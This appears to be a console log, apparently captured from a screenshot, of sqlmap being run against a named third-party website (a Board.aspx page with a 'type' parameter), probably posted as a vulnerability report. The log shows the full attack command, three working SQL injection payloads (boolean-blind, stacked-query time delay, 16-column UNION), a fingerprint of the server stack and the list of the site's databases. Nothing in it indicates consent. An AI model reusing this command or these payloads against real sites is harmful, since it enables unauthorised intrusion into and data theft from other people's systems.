 C:\Users\jsj\Desktop\神话\工具\sqlmap\sqlmapproject-sqlmap-b212321>python sqlmap
.py -u http://www.dfcv.com.cn/ModelPages/Company/Board.aspx?type=JS --dbs
sqlmap
{1.0-dev-nongit-20150628}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:55:10
[16:55:10] [INFO] resuming back-end DBMS 'microsoft sql server'
[16:55:10] [INFO] testing connection to the target URL
[16:55:11] [WARNING] reflective value(s) found and filtering out
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: type (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: type=JS' AND 4863=4863 AND 'bQGm'='bQGm
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: type=JS';WAITFOR DELAY '0:0:5'--
    Type: UNION query
    Title: Generic UNION query (NULL) - 16 columns
    Payload: type=JS' UNION ALL SELECT NULL,NULL,NULL,CHAR(113)+CHAR(113)+CHAR(1
07)+CHAR(98)+CHAR(113)+CHAR(112)+CHAR(104)+CHAR(110)+CHAR(78)+CHAR(113)+CHAR(70)
+CHAR(82)+CHAR(69)+CHAR(103)+CHAR(115)+CHAR(113)+CHAR(112)+CHAR(120)+CHAR(112)+C
HAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
---
[16:55:11] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[16:55:11] [INFO] fetching database names
available databases [7]:
[*] CVWeb
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
www.wooyun.org